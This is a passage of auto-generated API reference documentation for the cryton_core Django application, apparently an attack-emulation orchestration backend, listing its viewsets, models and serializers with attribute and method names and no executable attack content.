

<span id="page-98-0"></span>class cryton\_core.cryton\_app.views.run\_views.RunViewSet Bases: [cryton\\_core.cryton\\_app.util.ExecutionFullViewSet](#page-115-3) Run ViewSet. queryset http\_method\_names =  $['get', 'post', 'delete']$ serializer\_class create(*request: rest\_framework.request.Request*, *\*\*kwargs*) destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*) report(*\_*, *\*\*kwargs*) pause(*\_*, *\*\*kwargs*) unpause(*\_*, *\*\*kwargs*) schedule(*request: rest\_framework.request.Request*, *\*\*kwargs*) execute(*\_*, *\*\*kwargs*) reschedule(*request: rest\_framework.request.Request*, *\*\*kwargs*) postpone(*request: rest\_framework.request.Request*, *\*\*kwargs*) unschedule(*\_*, *\*\*kwargs*) kill(*\_*, *\*\*kwargs*) validate\_modules(*\_*, *\*\*kwargs*) get\_plan(*\_*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.stage\_execution\_views

## **Module Contents**

## **Classes**

<span id="page-98-1"></span>

[StageExecutionViewSet](#page-98-1) StageExecutionViewSet.

```
class cryton_core.cryton_app.views.stage_execution_views.StageExecutionViewSet
     Bases: cryton_core.cryton_app.util.ExecutionViewSet
     StageExecution ViewSet.
     queryset
     http_method_names = ['get', 'post', 'delete']serializer_class
     destroy(request: rest_framework.request.Request, *args, **kwargs)
     report(_, **kwargs)
     kill(_, **kwargs)
     re_execute(request: rest_framework.request.Request, **kwargs)
```
cryton\_core.cryton\_app.views.stage\_views

## **Module Contents**

## **Classes**

<span id="page-99-0"></span>

Bases: [cryton\\_core.cryton\\_app.util.InstanceFullViewSet](#page-115-0) Stage ViewSet. queryset http\_method\_names =  $['get', 'post', 'delete']$ serializer\_class create(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*) destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*) validate(*request: rest\_framework.request.Request*) start\_trigger(*request: rest\_framework.request.Request*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.step\_execution\_views

## **Module Contents**

## **Classes**

<span id="page-100-0"></span>

serializer\_class

destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*)

report(*\_*, *\*\*kwargs*)

kill(*\_*, *\*\*kwargs*)

re\_execute(*\_*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.step\_views

## **Module Contents**

## **Classes**

Step ViewSet Step ViewSet.

<span id="page-100-1"></span>class cryton\_core.cryton\_app.views.step\_views.StepViewSet Bases: [cryton\\_core.cryton\\_app.util.InstanceFullViewSet](#page-115-0) Step ViewSet. queryset http\_method\_names = ['get', 'post', 'delete'] serializer\_class create(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*) destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*) validate(*request: rest\_framework.request.Request*) execute(*request: rest\_framework.request.Request*, *\*\*kwargs*)

cryton\_core.cryton\_app.views.worker\_views

## **Module Contents**

## **Classes**



<span id="page-101-0"></span>class cryton\_core.cryton\_app.views.worker\_views.WorkerViewSet Bases: [cryton\\_core.cryton\\_app.util.InstanceFullViewSet](#page-115-0) Worker ViewSet. queryset http\_method\_names =  $['get', 'post', 'delete']$ serializer\_class create(*request: rest\_framework.request.Request*) healthcheck(*\_*, *\*\*kwargs*) destroy(*request: rest\_framework.request.Request*, *\*args*, *\*\*kwargs*)

## **Submodules**

cryton\_core.cryton\_app.admin

cryton\_core.cryton\_app.apps

## **Module Contents**

## **Classes**

## [CrytonCoreAppConfig](#page-101-1)

```
class cryton_core.cryton_app.apps.CrytonCoreAppConfig
     Bases: django.apps.AppConfig
     default_auto_field = 'django.db.models.BigAutoField'
     name = 'cryton_core.cryton_app'
```
cryton\_core.cryton\_app.exceptions

# **Module Contents**

# **Classes**

<span id="page-102-1"></span><span id="page-102-0"></span>

# cryton\_core.cryton\_app.models

# **Module Contents**

# **Classes**



<span id="page-103-0"></span>class cryton\_core.cryton\_app.models.AdvancedModel

Bases: django.db.models.Model

class Meta

 $abstrate = True$ 

<span id="page-104-5"></span><span id="page-104-4"></span><span id="page-104-3"></span><span id="page-104-2"></span><span id="page-104-1"></span><span id="page-104-0"></span>

```
step_type
     arguments
     is_init
     is_final
     output_prefix
class cryton_core.cryton_app.models.WorkerModel
     Bases: InstanceModel
     description
     state
class cryton_core.cryton_app.models.RunModel
     Bases: ExtendedExecutionModel
     plan_model
class cryton_core.cryton_app.models.PlanExecutionModel
     Bases: ExtendedExecutionModel
     run
     plan_model
     worker
     evidence_directory
class cryton_core.cryton_app.models.StageExecutionModel
     Bases: ExtendedExecutionModel
     plan_execution
     stage_model
     trigger_id
class cryton_core.cryton_app.models.StepExecutionModel
     Bases: ExecutionModel
     stage_execution
     step_model
     result
     serialized_output
     output
     valid
     parent_id
class cryton_core.cryton_app.models.SessionModel
     Bases: InstanceModel
```

```
plan_execution
     msf_id
class cryton_core.cryton_app.models.ExecutionVariableModel
     Bases: InstanceModel
     plan_execution
     value
class cryton_core.cryton_app.models.SuccessorModel
     Bases: django.db.models.Model
     type
     value
     parent
     successor
class cryton_core.cryton_app.models.CorrelationEventModel
     Bases: django.db.models.Model
     correlation_id
     step_execution
class cryton_core.cryton_app.models.PlanTemplateModel
     Bases: django.db.models.Model
     file
class cryton_core.cryton_app.models.OutputMappingModel
     Bases: django.db.models.Model
     step_model
     name_from
     name_to
class cryton_core.cryton_app.models.DependencyModel
     Bases: django.db.models.Model
     stage_model
     dependency
```
cryton\_core.cryton\_app.serializers

# **Module Contents**

# **Classes**



continues on next page


# Table 1 – continued from previous page

<span id="page-108-0"></span>class cryton\_core.cryton\_app.serializers.BaseSerializer

Bases: rest\_framework.serializers.Serializer

create(*validated\_data*)

update(*instance*, *validated\_data*)

<span id="page-108-1"></span>class cryton\_core.cryton\_app.serializers.ListSerializer Bases: [BaseSerializer](#page-108-0)

```
order_by
     any_returned_parameter
class cryton_core.cryton_app.serializers.DetailStringSerializer
     Bases: BaseSerializer
     detail
class cryton_core.cryton_app.serializers.DetailDictionarySerializer
     Bases: BaseSerializer
     detail
class cryton_core.cryton_app.serializers.CreateDetailSerializer
     Bases: DetailStringSerializer
     id
class cryton_core.cryton_app.serializers.ExecutionCreateDetailSerializer
     Bases: DetailStringSerializer
     execution_id
class cryton_core.cryton_app.serializers.CreateWithFilesSerializer
     Bases: BaseSerializer
     file
     inventory_file
class cryton_core.cryton_app.serializers.CreateMultipleDetailSerializer
     Bases: DetailStringSerializer
     ids
class cryton_core.cryton_app.serializers.LogListResponseSerializer
     Bases: BaseSerializer
     count
     results
class cryton_core.cryton_app.serializers.LogSerializer
     Bases: BaseSerializer
     detail
class cryton_core.cryton_app.serializers.PlanSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
          \mathrm{exclude} = []class cryton_core.cryton_app.serializers.PlanCreateSerializer
     Bases: BaseSerializer
```

```
template_id
     file
class cryton_core.cryton_app.serializers.PlanExecuteSerializer
     Bases: BaseSerializer
     run_id
     worker_id
class cryton_core.cryton_app.serializers.StageSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
          \mathrm{exclude} = []class cryton_core.cryton_app.serializers.StageCreateSerializer
     Bases: CreateWithFilesSerializer
     plan_id
class cryton_core.cryton_app.serializers.StageValidateSerializer
     Bases: CreateWithFilesSerializer
     dynamic
class cryton_core.cryton_app.serializers.StageStartTriggerSerializer
     Bases: BaseSerializer
     plan_execution_id
class cryton_core.cryton_app.serializers.StepSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
          \mathrm{exclude} = []class cryton_core.cryton_app.serializers.StepCreateSerializer
     Bases: CreateWithFilesSerializer
     stage_id
class cryton_core.cryton_app.serializers.StepExecuteSerializer
     Bases: BaseSerializer
     stage_execution_id
class cryton_core.cryton_app.serializers.RunSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
```

```
\mathrm{exclude} = \Vertclass cryton_core.cryton_app.serializers.RunCreateSerializer
     Bases: BaseSerializer
     plan_id
     worker_ids
class cryton_core.cryton_app.serializers.RunCreateDetailSerializer
     Bases: CreateDetailSerializer
     plan_execution_ids
class cryton_core.cryton_app.serializers.RunScheduleSerializer
     Bases: BaseSerializer
     start_time
class cryton_core.cryton_app.serializers.RunPostponeSerializer
     Bases: BaseSerializer
     delta
class cryton_core.cryton_app.serializers.PlanExecutionSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
          \mathrm{exclude} = []class cryton_core.cryton_app.serializers.PlanExecutionListSerializer
     Bases: ListSerializer
     run_id
     plan_model_id
class cryton_core.cryton_app.serializers.StageExecutionSerializer
     Bases: rest_framework.serializers.ModelSerializer
     class Meta
          model
          \mathrm{exclude} = []class cryton_core.cryton_app.serializers.StageExecutionReExecuteSerializer
     Bases: BaseSerializer
     immediately
class cryton_core.cryton_app.serializers.StageExecutionListSerializer
     Bases: ListSerializer
     plan_execution_id
     stage_model_id
```
<span id="page-112-6"></span><span id="page-112-5"></span><span id="page-112-4"></span><span id="page-112-3"></span><span id="page-112-2"></span><span id="page-112-1"></span><span id="page-112-0"></span>class cryton\_core.cryton\_app.serializers.StepExecutionSerializer Bases: rest\_framework.serializers.ModelSerializer class Meta model  $\mathrm{exclude} = []$ class cryton\_core.cryton\_app.serializers.StepExecutionListSerializer Bases: [ListSerializer](#page-108-1) stage\_execution\_id step\_model\_id class cryton\_core.cryton\_app.serializers.WorkerSerializer Bases: rest\_framework.serializers.ModelSerializer class Meta model  $\mathrm{exclude} = []$ class cryton\_core.cryton\_app.serializers.WorkerCreateSerializer Bases: [BaseSerializer](#page-108-0) name description force class cryton\_core.cryton\_app.serializers.SessionSerializer Bases: rest\_framework.serializers.ModelSerializer class Meta model  $\mathrm{exclude} = []$ class cryton\_core.cryton\_app.serializers.ExecutionVariableSerializer Bases: rest\_framework.serializers.ModelSerializer class Meta model  $\mathrm{exclude} = []$ class cryton\_core.cryton\_app.serializers.ExecutionVariableCreateSerializer Bases: [BaseSerializer](#page-108-0) plan\_execution\_id file

```
class cryton_core.cryton_app.serializers.ExecutionVariableListSerializer
      Bases: ListSerializer
     plan_execution_id
class cryton_core.cryton_app.serializers.SuccessorSerializer
      Bases: rest_framework.serializers.ModelSerializer
      class Meta
          model
           exclude = \parallelclass cryton_core.cryton_app.serializers.CorrelationEventSerializer
      Bases: rest_framework.serializers.ModelSerializer
      class Meta
           model
           \mathrm{exclude} = []class cryton_core.cryton_app.serializers.PlanTemplateSerializer
      Bases: rest_framework.serializers.ModelSerializer
      class Meta
           model
           \mathrm{exclude} = []class cryton_core.cryton_app.serializers.OutputMappingSerializer
      Bases: rest_framework.serializers.ModelSerializer
      class Meta
           model
           \mathrm{exclude} = []class cryton_core.cryton_app.serializers.DependencySerializer
      Bases: rest_framework.serializers.ModelSerializer
     class Meta
           model
           exclude = \parallel
```
cryton\_core.cryton\_app.urls

# **Module Contents**

cryton\_core.cryton\_app.urls.router

cryton\_core.cryton\_app.urls.urlpatterns

cryton\_core.cryton\_app.util

# **Module Contents**

# **Classes**



# **Functions**

